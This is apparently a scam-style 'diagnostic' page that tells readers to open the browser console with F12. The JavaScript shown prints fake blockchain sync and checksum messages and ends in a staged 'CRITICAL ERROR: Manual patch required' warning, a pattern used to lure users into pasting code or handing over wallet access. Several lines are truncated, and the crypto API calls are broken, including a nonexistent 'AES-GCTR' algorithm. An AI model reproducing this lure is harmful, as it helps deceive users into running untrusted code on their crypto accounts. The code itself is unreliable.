
DIAGNOSTIC_CORE_V5.0
Identification of
Cache chain ID f
INSTRUCTION:
Press
F12
(Conso
// [SECURE_DEBUG] SessionID: vjckf8nf
const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "
console.info("Target: Cache chain ID 
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-256"},true,["sign"]);

  const secret = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(29)}, k, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa5087eb6 inside Cache chain ID for WebSocketProvider (#1054).");

  console.error("CRITICAL ERROR: Manual patch required for Cache chain ID for WebSocketProvider (#1054).");
